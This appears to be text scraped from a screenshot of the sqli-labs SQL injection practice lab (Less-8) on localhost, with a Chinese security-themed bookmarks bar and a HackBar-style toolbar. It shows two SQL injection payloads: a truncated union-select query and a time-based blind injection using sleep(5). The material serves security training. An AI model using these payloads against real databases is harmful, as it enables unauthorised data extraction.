 127.0.0.1/sqllib/Less-8/?id=1' union Select 1,count(*),concat(0x3a,0x3a,(select user()) Leancloud
译 百度一下，你就知道 lcamry - 博客园 漏洞库 插件 coding 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 渗透 ips规则 娱乐
SQL XSS Encryption Encoding Other
URL http://127.0.0.1/sqllib/Less-8/?id=1'and If(ascii(substr(database(),1,1))=115,1,sleep(5))--+
URL
ute
Enable Post data Enable Referrer
Services [No information available]
Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
SQLI DUMB SERIES-8